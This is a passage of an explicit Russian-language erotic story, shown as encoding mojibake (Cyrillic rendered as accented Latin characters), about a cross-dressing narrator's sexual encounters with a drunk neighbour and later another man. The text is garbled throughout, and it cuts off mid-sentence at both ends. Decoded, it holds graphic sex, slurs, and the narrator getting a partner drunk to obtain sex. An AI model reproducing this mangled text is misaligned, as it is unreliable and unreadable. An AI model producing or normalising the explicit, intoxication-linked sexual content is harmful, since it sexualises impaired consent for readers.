è, áóêâàëüíî íîñ ê íîñó, ñòàëêèâàþñü ñî ñâîèì ñîñåäîì ïî ïîäúåçäó, — õîðîøî õîòü íå ïî ïëîùàäêå! Îáõîæó åãî ñ áîêó, âáåãàþ â ëèôò è... ïîäíèìàþñü íà äâà ýòàæà âûøå.</p><p>È, âðîäå, ñìåøíî ñàìîé, è, â òî æå âðåìÿ, â äóøå òàêîé êîìîê...</p><p>Ñòðåññ ñíèìàëà èãðóøêàìè. Ýòî, êîíå÷íî, óæå ñóãóáî èíäèâèäóàëüíî, íî ìíå, íàïðèìåð, ïîñëå òàêèõ ïðîãóëîê, ÷åðòîâñêè õî÷åòñÿ ìóæñêèõ ëàñê. Â ýòîò ìîìåíò ÿ ãîòîâà, ïðàêòè÷åñêè, íà âñå...</p><p>Ïîñëå ýòîãî ñëó÷àÿ ÿ íà êàêîå-òî âðåìÿ çàâÿçàë ñ îáðàçîì, õîòÿ äî ýòîãî ó ìåíÿ áûë íåêèé ñîáëàçí ïîãðóçèòüñÿ â ýòî îêîí÷àòåëüíî. Äàæå ãîðìîíû ïåðåñòàë ïðèíèìàòü...</p><p>È âîò — ëåòî. ×òî çà ãóëÿíêà áûëà, — íå ïîìíþ. Ïðîñòî, îáðàòèë âíèìàíèå íà ðàçâèâàþùèéñÿ êîíôëèêò. Âûñîêèé, õóäîùàâûé, ñ áîëüøèìè ñèëüíûìè ðóêàìè, — ïåðåïèâ, ýòîò ïàðåíü íåñåò êàêóþ-òî ÷óøü, íó è ÿ ðåøàþ âìåøàòüñÿ, ïîìî÷ü åìó, — óâîæó îò ãðåõà ïîäàëüøå.</p><p>Ïðîâîäèë äî äîìà, íó à òàì... îí âäðóã ðàçîòêðîâåííè÷àëñÿ.</p><p>Îêàçàëîñü, ó íåãî êó÷à ïðåòåíçèé ê æåíùèíàì êàê ê î÷åíü ìåðêàíòèëüíûì ñóùåñòâàì. Åìó «õî÷åòñÿ êîìó-òî èç íèõ òàê âñòàâèòü!», íî ïðè ýòîì «... îíè æ âñå ñóêè!... Ïîêà óëîìàåøü». Êîðî÷å, íàñëóøàëñÿ ÿ. Íó è òàê, êàê áû, ìåæäó ïðî÷åì, ñïðîñèë:</p><p>— À äàâàé ÿ òåáå ïîäðî÷ó. Õî÷åøü?</p><p>— Òû ÷î, ïðèäóðîê? Ãîëóáîé, ÷òî ëè? — íåäîóìåííî ñïðîñèë Ïàøà.</p><p>— Äà íåò, — îòâåòèë ÿ, êàê íè â ÷åì íå áûâàëî.</p><p>— À ÷òî çà ïðèêîë òîãäà?...</p><p>— Ïðîñòî, ïðåäëîæèë...</p><p>— Íå ïîíÿë...</p><p>— Ñëóøàé!... Åñëè íå õî÷åøü, òàê òû òàê è ñêàæè!... À òî... — â ñâîþ î÷åðåäü âñïûëèë ÿ. — Âñòàâèòü îí òóò õî÷åò êîìó-òî... Íûë-íûë ìíå òóò öåëûé ÷àñ... Ìîçã âûíîñèøü... Â êîíöå êîíöîâ, ÿ ïðåäëîæèë ïîìî÷ü, à òû... òóò æå íà ïîïÿòíóþ. Íå ñòîèò, ÷òî ëè? Íå ìîæåøü?...</p><p>— Î-ãî!... Áëÿäü!... À íó, ïîïðîáóé. (Íó, êóäà òóò áåç âåëèêîãî ðóññêîãî?)</p><p>— ×òî?...</p><p>— Íó, òû ÷åãî?... Ñóêà!... ß æå òåáÿ çà ÿçûê íå òÿíóë...</p><p>ß íå ñìåëî ïðèäâèíóëñÿ, ïîãëàäèë åãî ïî êîëåíêå, ïî áåäðó. Âçÿëñÿ çà ìîëíèþ çèïåðà.</p><p>Âûâàëèëîñü. Çàëóïëåííûé, òåìíåå ÷åì âñå òåëî, ñëåãêà íàáóõøèé...</p><p>Ñïîëç íà êîëåíè, ïîãðóçèë ýòî ÷óäî â ñâîé ðîòèê... öåëèêîì, ïîòîì ñòàë îáëèçûâàòü ãîëîâêó, îäíîâðåìåííî ïîäðà÷èâàÿ ñòâîë ðóêîé.</p><p>— Îãî, äàæå òàê!...</p><p>×ëåí îæèë. Íà÷àë íàáèðàòü ñèëó.</p><p>Âûïóñòèâ åãî èçî ðòà, ÿ ñòàë áûñòðî-áûñòðî äðî÷èòü åìó.</p><p>— Îáàëäåòü!... Îí ó òåáÿ òàêîé ãíóòûé! — ïðîøåïòàë ÿ, ïåðåâîäÿ äóõ.</p><p>×ëåí ó Ïàøè áûë, äåéñòâèòåëüíî, íåñêîëüêî èñêðèâëåí, íî åãî ðàçìåð îáúÿñíÿë âñå. Ýòî áûëà íàñòîÿùàÿ ìóæñêàÿ åëäà!</p><p>— Íó, äàâàé, ïîñîñè åù¸! — ïðîñòîíàë Ïàøà.</p><p>— À ìîæåò òû ìåíÿ ÷ü-ïîêíåøü? — ìëåÿ â ëàñêå ýòîãî ÷óäà, ïðîèçíåñ ÿ.</p><p>Ïàøà äåðíóëñÿ, ñòàðàÿñü çàãëÿíóòü ìíå â ëèöî. À ïîòîì...</p><p>— Ñíèìàé øòàíû! — êîðîòêî ïðèêàçàë îí.</p><p>ß ñïóñòèë øòàíû.</p><p>Çàâèñëà ïàóçà, ïîñëå êîòîðîé âäðóã ðàçäàëîñü â ñîâåðøåííîì óäèâëåíèè:</p><p>— Íó, íè õóÿ ñåáå!... Òû ÷òî, áàáñêîå íîñèøü?...</p><p>— À òû ÷òî? Ïðîòèâ?... — îáëèçûâàÿ ãóáû, îòêèäûâàÿñü, ïðîèçíåñ ÿ. — Ìíå íðàâèòñÿ, èíîãäà, ïîáûòü çà äåâî÷êó...</p><p>— Äà òóò, âðîäå êàê, è íå èíîãäà... Òû æå â èõíåì ñåé÷àñ... êàê â ñâî¸ì!...</p><p>— Òû ýòî çàìåòèë?... Êàê óäà÷íî âñ¸, íå ïðàâäà ëè... Òû æå õîòåë áàáå âñòàâèò?... È òóò — íà òåáå!...</p><p>— Íó òû... Áëÿòü!...</p><p>Ñíÿâ ïîëíîñòüþ øòàíû è ðóáàøêó, ÿ ïðèáëèçèëàñü ê Ïàøå, ñåëà ê íåìó íà áåäðà è... ñìà÷íî ïîöåëîâàëà â ãóáû.</p><p>— À òû õî÷åøü?... ×òîáû ÿ ñòàëà äëÿ òåáÿ òàêîé...</p><p>— Êàêîé?...</p><p>— Íó, òû æå ñêàçàë... Áëÿäüþ. Íó, èëè... Êàê òàì åù¸?...</p><p>Ïàøà çàïóñòèë ñâîþ ðóêó ìíå ìåæäó ëÿæåê. È, ñãëîòíóâ, ñêàçàë:</p><p>— Øëþõà!... Øëþõà òû!...</p><p>ß ïðèïàëà ê åãî ãðóäè.</p><p>— Ïàø!... Âûåáè ìåíÿ óæå!... À?...</p><p>Îí ñïèõíóë ìåíÿ ñî ñâîèõ êîëåí, çàñòàâèë îáëîêîòèòüñÿ íà ñòîë.</p><p>— Áëÿäü!... Ó òåáÿ çàäíèöà òóò... îõóåííàÿ, — ñêàçàë Ïàøà è ñî âñåé äóðè øëåïíóë ìåíÿ ïî ïîïêå.</p><p>— Íó-ó... Äóðàê!... Áîëüíî æå, — îáèæåííî ïðîòÿíóëà ÿ, ñèëüíåå âûïÿ÷èâàÿ çàäíèöó.</p><p>— À òû íå áîèøüñÿ, ÷òî áóäåò åùå áîëüíåå?</p><p>Ïàøà ïîñëþíèë ïàëåö è ïîïûòàëñÿ âñóíóòü åãî ìíå â àíóñ. ß ïîìîðùèëàñü...</p><p>Çàòåì îí ïðèñòàâèë ãîëîâêó ÷ëåíà è ñëåãêà íàäàâèë.</p><p>— Ïàø!... Ïîäîæäè! Äàé ïðèâûêíóòü, — çàêðè÷àëà ÿ, ïîòîìó ÷òî åãî ÷ëåí, äåéñòâèòåëüíî, îêàçàëñÿ ñëèøêîì òîëñòûì äëÿ ìîåé ïîïêè. À ìîæåò óæå è îòâûêëà...</p><p>Ïðîâîçèâøèñü òàê êàêîå-òî âðåìÿ, ÿ, íàêîíåö, ñäàëàñü è ïîïðîñèëà:</p><p>— Ïàø!... Íó, òû... ýòî... Ó òåáÿ äåéñòâèòåëüíî íè÷åãî íåò?... Âàçåëèí, òàì... èëè ÷òî åù¸?...</p><p>Íàøëîñü!... Â àïòå÷êå, âàçåëèíîâîå ìàñëî. Òàì æå ÿ íàøëà è îäíîðàçîâûé øïðèö, ïðè ïîìîùè êîòîðîãî âïðûñíóëà â ñåáÿ ÷åðåç àíàë ýòîé ñàìîé ñìàçî÷êè. Ñ ãðåõîì ïîïîëàì, íî îí âòèñíóë.</p><p>Âïðî÷åì, àíóñ áûñòðî ïðèâûê ê ðàçìåðó, è âîò óæå ÿ ñàìà ïðîøó åãî:</p><p>— Îõ!... Çàñóíü ìíå åãî... Ïî ñàìûå ÿéöà çàñóíü!...</p><p>Ïàøà çà÷àñòèë, ÿðîñòíî çàãîíÿÿ ïîä ñàìûé êîðåíü.</p><p>— Äà-à... Äà-à... Äà!... Åáè ìåíÿ!... Î-î-î-îé!... Áîæå! Êàê õîðîøî-òî!... À-àà!... À-ààààà!... Ì-ì-ììì! À-àà!... Åáè ìåíÿ... Òðàõàé!... ß òâîÿ... Òâîÿ øëþõà!... — îðàëà ÿ, ïîêà Ïàøà ÿðîñòíî ñòðî÷èë âî ìíå, è ÿ ïîäìàõèâàëà åìó, êàê ñàìàÿ íàñòîÿùàÿ åáëèâàÿ áëÿäü.</p><p>Îí çàñàæèâàë ìíå ñâîåãî «áûêà» î÷åíü äàæå ãëóáîêî. ß, äàæå, êàê åãî áîëüøèå ÿéöà î ìîþ ìîøîíêó óäàðÿþòñÿ, ÷óâñòâîâàëà.</p><p>È òóò, âäðóã... Ïàøà âûíóâ. ß ðàçâåðíóëàñü.</p><p>Îí ïîäñàäèë ìåíÿ íà ñòîë, çàäðàë, ïîëîæèë ìîè íîæêè, ñåáå íà ïëå÷è è, ñõîäó, çàñàäèë ñíîâà.</p><p>Ïàøà, äåéñòâèòåëüíî, ïÿëèë ìåíÿ ñ òàêîé ÿðîñòüþ, êàê ïîñëåäíþþ áëÿäü. Ðàçóõàðèëñÿ òàê, ÷òî òîëüêî óäèâëÿþñü âñÿ, îòêóäà ÷òî âçÿëîñü. Ñêîðîñòü áåøåííàÿ...</p><p>— Àé-é... Ïàøåíüêà!... Î, Áîæå!... Ó-ó-óõ!... Óõ!... Óõ!... Óõ!... Õîðîøî!... Òîëüêî íå îñòàíàâëèâàéñÿ!... À-à-àõ!... Óõ!... Óõ!... Óõ!... Ãîñ-ïà-äè-èè!...</p><p>Íå â ïåðâîé, êîíå÷íî, íî íå âñåãäà ýòî ïðîèñõîäèò... îñîáåííî òàê, ñ ïåðâîãî ðàçà...</p><p>ß, íå ïðèêàñàÿñü ê ÷ëåíó, èñïûòûâàþ àíàëüíûé îðãàçì. Ìîÿ ñïåðìà âûòåêàåò íà æèâîò...</p><p>— Ñ-ñ-ñóêà! ß... ùàñ... òîæå... Êîí÷ó! — âäðóã çàîðàë Ïàøà. — Óô... óô... óô... Óõ-õ-õì-ìììì... Áëÿäü!... À-àõ-õì-ì-ìó-óû-ûûûûû... — ñòàë îí ïûæèòüñÿ.</p><p>È òóò ÿ ÷óâñòâóþ, êàê åãî ñîâñåì óæ îêàìåíåâøèé ÷ëåí âäðóã çàñêîëüçèë âî ìíå... äà òàê ëåãêî... âîò, áóêâàëüíî, îò ñàìîé çàëóïû äî êîðíÿ.</p><p>— Ñóêà!... Êàê õîðîøî-òî!... — âûäàâèë Ïàøêà, çàïûõàâøèñü. — Òàêàÿ îõóèòåëüíàÿ äûðêà ó òåáÿ!...</p><p>Îòïóñòèë.</p><p>Çàæèìàÿñü, óáåãàþ â âàííóþ. Íó, è òàì, ñâåñèâ çàä çà áóðòèêîì âàííû, ìûëîì íàìûâàþ ñâî¸ î÷åðåäíîå ãðåõîïàäåíèå.</p><p>Âûòåðëàñü. Íàäåëà òðóñèêè, ïîäòÿíóëà êîëãîòêè, îòäåðíóëà ôóòáîëêó, ïðèêðûâàþùóþ ìåíÿ äî áåäðà.</p><p>— Òû îòêóäà òàê ãîëîñèòü òî íàó÷èëñÿ?... Âåäü âñþ äîðîãó ÷åãî-òî òàì ïðè÷èòàë, ïîêà åá...</p><p>ß çàðäåëàñü.</p><p>— Âîò, ÷åãî-÷åãî, à òàêîãî îò òåáÿ íå îæèäàë. Çàä çà÷åòíûé!... Òàê ÷òî òåïåðü áåç îáèä... íó åñëè ÷åãî âäðóã... çàõî÷åòñÿ... Äàâàé, âûïüåì, ÷òî ëè?... Çà íîâûå, òàê ñêàçàòü, îòíîøåíèÿ...</p><p>Ìû âûïèëè.</p><p>Òåïåðü åãî ðóêà, òî îäíà, òî äðóãàÿ, ëèáî òÿæåëûì ãðóçîì âèñèò íà ìîèõ ïëå÷àõ, òî òàëèþ îáíèìàåò, òî ïî êîëåíêå èëè áåäðó ñêîëüçèò...</p><p>Âñêîðå, ÷óâñòâóþ, ñíîâà íàìîêàòü ñòàëî. Ìÿãêî, íî íàñòîé÷èâî âûñêîëüçíóëà èç ïîä åãî ðóêè è óáåæàëà â âàííóþ.</p><p>Òåïåðü çàëåçëà ïîëíîñòüþ, äà è ìûëàñü äîëãî, ïî íîâîé îñìûñëèâàÿ ïðîèçîøåäøåå.</p><p>À êîãäà âåðíóëàñü ê ñâîåìó íîâîìó óõàæ¸ðó...</p><p>Ïàøà <p>ñïàë, çà ñòîëîì, ïîëîæèâ ñâîþ áóéíóþ ãîëîâó íà ñâîè ðóêè. Íó è ÿ, íå æåëàÿ åãî áåñïîêîèòü, îñòàâèëà åìó çàïèñêó, à çàòåì ïî-òèõîìó óøëà âîñâîÿñè.</p><p>Ïî÷òè âñ¸ ëåòî ÿ ïðîâîçèëñÿ ñ íèì, âñòðå÷àÿñü ïî÷òè êàæäûé äåíü, áëàãî îí æèâ¸ò â ñîñåäíåì ñî ìíîé êâàðòàëå. È, âðîäå, ëàñêîâûé, âíèìàòåëüíûé, ïîãîâîðèòü áûëî î ÷¸ì, òîëüêî âîò...</p><p>Åãî ïîñòîÿííî ïðèõîäèëîñü «çàòàñêèâàòü» íà ñåáÿ. À ÷òî á ÷òî-òî ñëó÷èëîñü «ïî íàñòîÿùåìó», òàê åùå è ïîäïàèâàòü ïðèõîäèëîñü. Òàê-òî îí òèõèé, âðîäå êàê çàñòåí÷èâûé, ïîðîé — äî óæàñà. Åãî è íà ìèíåò-òî íå âñåãäà ñîáëàçíèòü áûëî ìîæíî. Íî ñòîèëî åìó ïðèíÿòü íà ãðóäü, òàê óæå — îð¸ë!...</p><p>Æàëêî ìíå åãî áûëî. ß íå õîòåë åãî ñïàèâàòü. Ïî ñåáå çíàþ, ÷òî ýòî òàêîå...</p><p>Â îáùåì, íå óäèâèòåëüíî, ÷òî ïîìèìî íåãî ó ìåíÿ áûëè è äðóãèå ñâÿçè, — ÿ çíàêîìèëàñü òî ñ îäíèì, òî ñ äðóãèì ìóæ÷èíîé. Ìíå áûëî èíòåðåñíî, êàêèì îêàæåòñÿ ìîé íîâûé ïàðòíåð, êàê îí ïîâåäåò ñåáÿ ñî ìíîé, ñìîãó ëè ÿ óäîâëåòâîðèòü åãî â ïîñòåëè. Òåïåðü ÿ óæå íå áîÿëàñü îòäàòüñÿ ìóæ÷èíå, ïîñêîëüêó çíàëà, íàñêîëüêî ýòî ïðèÿòíî. Ñêîðåå, íàîáîðîò, â òî âðåìÿ ÿ ãîòîâà áûëà ïîäñòàâèòü ñâîþ ïîïêó ëþáîìó, êòî áûë ãîòîâ âîéòè â íåå...</p><p>ß óæå âñïîìèíàë î ñâîåé âñòðå÷è ñ òåì õà÷èêîì êàê î íå êîì ðàäóæíîì ýïèçîäå â ñâîåé æèçíè, êàê âäðóã...</p><p>Îí îáúÿâèëñÿ, â êîíöå ëåòà. Ïîäõîæó ê ñâîåìó äîìó, à îí â ïàëèñàäíèêå ñèäèò...</p><p>Íàñòîðîæåííîå: çäðàñòå — çäðàñòå. Ïîäíèìàåìñÿ êî ìíå.</p><p>Îí ïîìîã ìíå ðàçäåòüñÿ. À ÿ ÷åãî-òî ñóå÷óñü, ñîáèðàþ íà ñòîë. È âäðóã, îí ñâîèìè ëàïèùàìè, äà âäîëü âñåãî ìîåãî çàäà. Íó, ÿ åìó...</p><p>Õîðîøî åù¸ ïî ùåêàì íå íàäàâàë. Òèïà — òû ÷åãî, âñå ïîçàáûë? Âíå îáðàçà, íèêàêèõ òàêèõ... ÿ òåáå íå òàì, à òû ìíå íå òóò... è âîîáùå, íå íàäî ìíå òóò ñâîè... Ãäå ïðîïàäàë-òî ñòîëüêî âðåìåíè?... Ïîçâîíèòü-òî õîòÿ áû ìîã?...</p><p>Îêàçûâàåòñÿ, â Ìîñêâå åãî ïðîøìîíàëè, òîãäà è òåëåôîí ïðîïàë. Ïîòîì, âîò, åìó ðàáîòà ïîäâåðíóëàñü, íó è... òî äà ñ¸... çàêðóòèëñÿ îí, íî ïîìíèë... âñåãäà, ÷òî åñòü âîò òàêàÿ...</p><p>Êàêàÿ?...</p><p>À âîò òàêàÿ — äýâî÷êà...</p><p>È âîò ÿ ñíîâà â îáðàçå. Ìû îáíèìàåìñÿ, ëàñêàåì äðóã äðóãà ðóêàìè. Âñ¸, êàê â ïåðâûé ðàç...</p><p>Çàòåì îí ëåã íà ñïèíó, ÿ çàëåçëà íà íåãî ñâåðõó — 6 íà 9, ëàñêàåì äðóã äðóãà ãóáàìè. ß ñíîâà çíàêîìëþñü ñ åãî ôàëëîñîì, — òåïëûì, ãëàäêèì, ïîõîæèì íà ìîðêîâêó!... Äà, òîëñòûé!... Íî â äëèíå Ïàøêå ïðîèãðûâàåò... È, òåì íå ìåíåå, îí ìíå óæàñíî íðàâèòñÿ! ß ñîñó åìó...</p><p>Îí æå âñ¸ áîëüøå âíèìàíèÿ óäåëÿåò ìîåìó àíóñó, — òî ÿçûêîì ïðîéäåòñÿ, òî ïàëüöàìè. È ýòî òàê óäèâèòåëüíî ïðèÿòíî... òàê âîëíèòåëüíî...</p><p>À ãëàâíîå — îí ñàì, âñ¸ ñàì...</p><p>ß ëåæàëà íà áîêó, êîãäà îí ïðèñòðîèëñÿ ñçàäè, — ïîäîãíóë ìíå íîãó, ñ ëåãêèì ñîïðîòèâëåíèåì ââ¸ë â ìåíÿ ñâîåãî. Íå çíàþ, òî ëè îí âõîäèë â ìåíÿ ïî-äðóãîìó, òî ëè òàê ïîâëèÿëà íîâàÿ ñìàçêà, òî ëè îòòîãî, ÷òî îí áûë áåç ïðåçèêà, — ïðîèçîøëî-òî âñ¸, ïðàêòè÷åñêè, ñïîíòàííî, — íî áîëü îò ïðîíèêíîâåíèÿ áûëà ãîðàçäî ñëàáåå, ÷åì ÿ îæèäàëà. ß ÷óâñòâîâàëà, êàê îí íåòîðîïëèâî ñêîëüçèò âî ìíå âñå ãëóáæå è ãëóáæå...</p><p>Ïðèæàëñÿ âñåì òåëîì. È âäðóã ïðèíÿëñÿ öåëîâàòü ìåíÿ âñþ, áóäòî çíàë, ÷òî òàê è íóæíî. À çàòåì...</p><p>ß îäíîçíà÷íî ÷óâñòâîâàëà ñåáÿ ÅÞ â åãî îáúÿòèÿõ. Îí ëþáèë, óäîâëåòâîðÿë è óäîâëåòâîðÿëñÿ ñàì... ó ìåíÿ íå îñòàëîñü íèêàêîãî ñîìíåíèÿ â ýòîì... ñ êàæäûì åãî äâèæåíèåì îíî ñòàíîâèëîñü òîëüêî âñ¸ ñèëüíåå è âñ¸ ÿð÷å...</p><p>— Ìàëàäåö, äåâêà! Ïîïêà — ïåðñèê, ñëóøàé!...</p><p>ß ëåæó íà êðîâàòè íè÷êîì ñ øèðîêî ðàçáðîñàííûìè íîãàìè, à èç ìîåé ðàñòðàõàííîé, øèðîêîé äûðêè âûòåêàåò åãî ãóñòàÿ, ïàõó÷àÿ ñïåðìà. ßãîäèöû, íîæêè è ñïèíà òîæå â êàïëÿõ ñïåðìû.</p><p>È òóò, íåîæèäàííî äëÿ ñåáÿ, ÿ ïîíÿëà, ÷òî èñïûòûâàþ ÷òî-òî ïîõîæåå íà ãîðäîñòü çà òî, ÷òî ÿ ñìîãëà óäîâëåòâîðèòü ýòîãî ñèëüíîãî, êðàñèâîãî ìóæ÷èíó.</p><p>Áåãó â âàííóþ, è òàì...</p><p>Äîëãî ñìîòðþ íà ñåáÿ â çåðêàëî, — ùåêè ãîðÿò, ñåðäöå ñòó÷èò, ïî ëÿæêàì ñòåêàåò...</p><p>Íó? È ÷òî?... Òû äåâêà?... Ïîëó÷èëà ïîðöèþ â ñåáÿ?...</p><p>Ïîñëå äóøà îäåëà íîâûé êîìïëåêò: áþñòèê ñ ïîðîëîíîâûìè ÷àøå÷êàìè, òðóñèêè òàíãî, ýëàñòè÷íûé ïîÿñ, ÷óëêè.</p><p>Íó êàê æå áåç íèõ-òî? Ìíå êàæåòñÿ, ÷òî èç âñåãî, ÷òî íà ìíå, ÷óëêè è åñòü ñàìûå çàâîäíûå...</p><p>À åùå ÿ íàäåëà øåëêîâóþ ñîðî÷êó. È òîëüêî ïîñëå ýòîãî ëåãëà ê íåìó â ïîñòåëü.</p><p>Ñíèëèñü êàêèå-òî óæàñû.</p><p>ß êóäà-òî øëà... áåæàëà... ïîòîì çäàíèå, ìíîãî äâåðåé, è ÿ íå çíàþ, â êàêóþ ìíå... ïîòîì ñèëüíûé âåòåð, ãðîò... âîêðóã ïîëçàþò çìåè... îäíà ïûòàåòñÿ ìåíÿ óêóñèòü, íî ÿ øëåïíóëà å¸ ïî ãîëîâå è îíà òóò æå îòñòàëà... ïîòîì, ÿ áóäòî â çàïàäíå... íî ìíå òàê ñëàäêî â íåé... ìåíÿ ïðîáèâàåò îçíîá... çàòåì ìíå âäðóã ñòàíîâèòñÿ íåâûíîñèìî æàðêî...</p><p>Ïðîñíóëàñü îò òîãî, ÷òî ìåíÿ ñíîâà òðàõàþò. Ýòî Àðò¸ì÷èê!...</p><p>Ïî âñåé âèäèìîñòè, ó íåãî ñëó÷èëñÿ óòðåííèé ñòîÿê, âîò îí è ñòàðàåòñÿ ïîãàñèòü åãî âî ìíå...</p><p>Íó à ìíå-òî ÷åãî?... ß ÷òî, ïðîòèâ ÷òî ëè?... Çàïîëó÷èòü â ñåáÿ î÷åðåäíóþ ïîðöèþ ïðÿíîé ñïåðìû?... Òàê ýòî æ ñ÷àñòüå êàêîå...</p><p>Ïîñëå òðåõ-÷åòûðåõ ñìåí ïîçèöèé, îí âäðóã çàòèõ. Ïî åãî ëèöó âèäíî, ÷òî îí óäîâëåòâîðåí ïðîèçîøåäøèì. Ñïóñòèë... è îïÿòü æå — â ìåíÿ...</p><p>Ñìîòðèò ìíå â ãëàçà, öåëóåò â ãóáû. Ïðîâåäÿ ëàäîíüþ ïî ëèöó, ñîîáùàåò, ÷òî îí ñîáðàëñÿ åõàòü îòäîõíóòü íà ìîðå, è ÷òî îí áûë áû ñ÷àñòëèâ, åñëè ÿ ñîñòàâëþ åìó êîìïàíèþ...</p><p>ß â øîêå!... Åùå íèêòî ìíå òàêîå íå ïðåäëàãàë?... Ýòî ïðîñòî íåâåðîÿòíî!...</p><p>Íå áóäó îïèñûâàòü, êàê ìíå óäàëîñü âûìîëèòü ó íà÷àëüñòâà äâóõ íåäåëüíûé âíåî÷åðåäíîé îòïóñê â ñ÷åò îñíîâíîãî, íî ìíå óäàëîñü...</p><p>Ìû æèëè íà äà÷å ïðàêòè÷åñêè ó ñàìîãî áåðåãà ìîðÿ. Âñ¸-òàêè — êîíåö ñåçîíà, íàðîäó óæå íå òàê ìíîãî, ñ ìåñòàìè è ñ æèëü¸ì — áåç íàïðÿãà.</p><p>Ìû êóïèëè ìíå êóïàëüíèê ñ þáî÷êîé, êîå-÷òî åùå, — ïëàòüèöå-òåëüíÿøêó, øîðòèêè, þáî÷êè, ìàÿ÷êè. Ãóëÿëè, ïðàâäà, òàê, ñ ìîèì îáðàçîì, ïîíà÷àëó, òîëüêî âå÷åðàìè... çàòî ïî ïðèõîäó «äîìîé»...</p><p>Êàæäûé äåíü îí íåóòîìèìî «äðàë» ìåíÿ êàê ñâîþ, è, â êîíöå êîíöîâ, äàæå îí óâåðîâàë, ÷òî ÿ æåíùèíà è åñòü. Áîëåå òîãî, ïåðåä ñàìûì îòúåçäîì, ÿ äàæå íà ïëÿæ ñòàëà âûõîäèòü ÷èñòî â æåíñêîì âèäå.</p><p>Êàê-òî, ïðîãóëèâàÿñü ïî íàáåðåæíîé, îí óâë¸ê ìåíÿ â ýâêàëèïòîâóþ ðîùó, âîðîâàòî îãëÿäåâøèñü, ïîñòàâèë ìåíÿ íà êîëåíè è òðàõíóë â ðîò, îáèëüíî êîí÷èâ â ãîðëî...</p><p>Âîçâðàùàëèñü ñ Þãîâ ìû óæå êàê ñôîðìèðîâàâøàÿñÿ ïàðà. ß íå ñòåñíÿëàñü åãî, îí íå ÷óðàëñÿ ìåíÿ, õîòÿ íà íàñ òî è äåëî ïÿëèëèñü ëþäè. Íî, îäíî äåëî, êîãäà òåáÿ íè êòî íå çíàåò, è ñîâñåì äðóãîå, — êîãäà çà òîáîé ñëåäÿò ãëàçà, çíàþùèå òåáÿ ñ äåòñòâà.</p><p>Ìû ñíÿëè êâàðòèðó â äðóãîì ðàéîíå ãîðîäà. Ìíå ñòàëî äîëüøå äîáèðàòüñÿ äî ðàáîòû, ïðèøëîñü ðàíüøå âñòàâàòü, íî çàòî... ñòàëî ãîðàçäî ïðîùå ñ âûõîäîì â îáðàçå «íà ëþäè», äàæå ïî ìàãàçèíàì è òîðãîâûì öåíòðàì.</p><p>Ðàíüøå, ñîáèðàÿñü ïðèîáðåñòè ÷òî-òî íîâîå, ÿ æóòêî ïåðåæèâàë, âûåçæàë â ñîñåäíèé ðàéîí è, ïîñëå äîëãèõ «ïðîãóëîê ìèìî», ÷àñòî òàê è âîçâðàùàëñÿ íè ñ ÷åì. Î÷åíü ñëîæíî êóïèòü ÷òî-òî èç æåíñêîãî, áóäó÷è â ìóæñêîì îáðàçå, îñîáåííî ÷òî-òî èç «âåðõíåãî». Íó à òóò, — óæå ãëóáîêàÿ îñåíü, íà ðóêàõ ïåð÷àòêè, âîêðóã «âîñïàëåííîãî» ãîðëà îáìîòàí ïëàòîê. Ìîæíî, êîíå÷íî, æåñòàìè óêàçàòü, ÷òî èùó, ÷åãî õî÷åòñÿ, íî ãîâîðèòü-òî âñ¸ ðàâíî ÷òî-òî íàäî.</p><p>ß íàó÷èëàñü äåëàòü ìàêèÿæ, êîòîðûé ìåíÿ íå âûäàåò. Âî âñÿêîì ñëó÷àå, íå òàê ÿâíî. À âîò ãîëîñ...</p><p>Åãî âåäü íå çà òîíèðóåøü, íå ñïðÿ÷åøü çà îäåæäîé. Êàê ïðàâèëî, âñ¸ ýòî î÷åíü íåïðîñòî äëÿ âîñïðèÿòèÿ îáû÷íîãî íåïîäãîòîâëåííîãî ÷åëîâåêà.</p><p>Íî ÿ íàøëà âûõîä, — â îáðàçå ÿ ãîâîðþ òîëüêî â ïîë ãîëîñà, òàê ëåã÷å âûäàâàòü âûñîêèå òîíà, äà è ñëóõ ëþäÿì «íå ðåæåò»...</p><p>Çàõîæó íà áàçàð, íàðîäó ìíîãî, òîëêàþòñÿ, êòî-òî ñçàäè, íàâåðíÿêà, ïÿëèòñÿ, à ÿ âñÿ òàêàÿ — Äîëü÷è Ãàáàíà!... Ñòîèò òîëüêî çàèíòåðåñîâàòüñÿ êàêîé-òî âåùüþ, êàê òóò æå: «Ñìîòðèòå! Åñòü òàêèå, è âîò òàêèå... ñòîëüêî-òî ñòîÿò». Ïðè÷¸ì, åñëè ÿ îáùàþñü ñ ïðîäàâöîì, òî, óâåðåíà, èõ óäèâëÿåò ìîé ãîëîñ, — îäíàêî, àáñîëþòíî íèêàêèõ íåãàòèâíûõ ïðîÿâëåíèé â ìîé àäðåñ. Âñå ïðîäàâöû ñ óäîâîëüñòâèåì ïîìîãàþò ìíå âûáðàòü ÷òî-òî èç òîãî, ÷òî ó íèõ åñòü. Òàê ó ìåíÿ ïîÿâèëñÿ êðàñèâûé áåëûé ïóõîâè÷îê ñ ÷åðíîé îïóøêîé, íåäàâíî âîò êóïèëà ñàïîæêè. Õîæó ñðåäü áåëà äíÿ, íèêòî è óõîì íå âåä¸ò!</p><p>Êàê-òî âûáèðàëà ïëàòüå, ïðè÷åì ïðîäàâåö îáåùàëà, ÷òî ÿ áóäó ïðîñòî «êóêîëêîé», íî ìåíÿ-òî íå îáìàíóòü, ÿ òî âèæó. Íå ïîäîøëî. Íî ÿ âñ¸ ðàâíî âçÿëà ó òîé æåíùèíû êîôòî÷êó è ïëàòîê.</p><p>Íå ïîâåðèòå, íî ãîä íàçàä âîîáùå íå ìîãëà ïðåäñòàâèòü ñåáå, ÷òî ñìîãó âîò òàê âîò, çàïðîñòî, ïðîéòèñü ïî òîðãîâûì ðÿäàì è êóïèòü ñåáå àáñîëþòíî âñ¸, ÷òî çàõî÷åòñÿ, âîîáùå áåç âîëíåíèÿ!...</p><p>Îäíî ïëîõî, ñêîðî âåñíà, ëåòî, è ÿ âðÿä ëè òàêîé ñìåëîé áóäó. Õîòÿ, åñòü æåëàíèå ïðîäîëæèòü. Íó è åñëè ïîðàáîòàòü íàä ñâîèì ïàññîì íàäëåæàùèì îáðàçîì, ïîñòàâèòü ãîëîñ, îòòî÷èòü äèíàìèêó è âûðàáîòàòü íàâûêè îáùåíèÿ, òî ýòî âåäü âïîëíå ìîæåò ñðàáîòàòü. Ñåé÷àñ æå ÿ õîæó ñðåäè ëþäåé... íå ÷àñòî, íî âñ¸ æå...</p><p>Óòðîì, óáåäèâøèñü â òîì, ÷òî îí ñïèò, ÿ ïîøëà â äóø. Íî, êîãäà ÿ âûøëà, îí, óëûáàÿñü, ñòîÿë ïåðåäî ìíîé â êîðèäîðå, 